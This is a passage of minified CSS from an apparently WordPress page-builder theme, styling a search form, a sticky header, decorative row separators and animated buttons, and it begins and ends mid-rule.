{padding-left: calc( 40px / 3 );}.fl-node-6139d0d26b208 .pp-search-form__input,.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input {color: #000000;}.fl-node-6139d0d26b208 .pp-search-form--focus input[type="search"].pp-search-form__input,.fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input {}.fl-node-6139d0d26b208 .pp-search-form--lightbox-close {color: #000000;}.fl-node-6139d0d26b208 .pp-search-form--lightbox-close svg {stroke: #000000;}.fl-node-6139d0d26b208 .pp-search-form__submit {}.fl-node-6139d0d26b208 .pp-search-form__submit:hover {}.fl-node-6139d0d26b208 .pp-search-form--style-full_screen .pp-search-form {text-align: center;}.fl-node-6139d0d26b208 .pp-search-form__toggle i {font-size:50px;width:50px;height:50px;}.fl-node-6139d0d26b208 .pp-search-form__toggle:hover i {}.fl-node-6139d0d26b208 .pp-search-form__toggle i:before {}.fl-node-6139d0d26b208 .pp-search-form__container {min-height: 40px;}.fl-node-6139d0d26b208 .pp-search-form--button-type-icon .pp-search-form__submit {font-size: 16px;}.fl-node-6139d0d26b208 input[type='search'].pp-search-form__input, .fl-node-6139d0d26b208 .pp-search-form--button-type-text .pp-search-form__submit {padding-left: calc( 40px / 3 );padding-right: calc( 40px / 3 );}.fl-node-6139d0d26b208 input[type='search'].pp-search-form__input {min-height: 50px;}.fl-node-6139d0d26b208 .pp-search-form__container:not(.pp-search-form--lightbox), .fl-node-6139d0d26b208 .pp-search-form-wrap.pp-search-form--style-full_screen input[type='search'].pp-search-form__input {border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.fl-node-6139d0d26b208 .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input {min-height: 40px;max-height: 40px;}.fl-node-6139d0d26b208 .pp-search-form__submit {min-width: calc( 1 * 40px );}div#head4header .fl-row-content-wrap {box-shadow: 0 0 5px #333;} #head4search .dgwt-wcas-search-input { height: 30px; } #head4search .dgwt-wcas-search-wrapp { min-width: 100%; } #head4search .dgwt-wcas-no-submit .dgwt-wcas-ico-loupe { left: 10px; max-height: 15px; }div#head4cart .wpmenucart-shortcode.hover { font-size: 16px; } .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ max-width: 100%;position: fixed;top: 20%;right: 0;z-index: 999;padding: 20px;}ul #head4menu ul.scroll{max-height: 135px;overflow-y: auto;overflow-x: hidden;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5e69bb7977817 .fl-row-content {min-width: 0px;}.fl-node-5e69bb7977808 .fl-row-content {min-width: 0px;}.fl-node-611a9a40e0cae .fl-row-content {min-width: 0px;}.fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {background-color: #ffffff;} .fl-node-2hu4wkmxdjfq > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}@media ( max-width: 480px ) { .fl-node-2hu4wkmxdjfq.fl-row > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}}.fl-node-drga6ijztbow {width: 17.52%;}@media(max-width: 768px) {.fl-builder-content .fl-node-drga6ijztbow {width: 30% !important;max-width: none;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;}}@media(max-width: 480px) {.fl-builder-content .fl-node-drga6ijztbow {width: 80% !important;max-width: none;clear: none;float: left;}.fl-node-drga6ijztbow > .fl-col-content {border-style: none;border-width: 0;background-clip: border-box;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 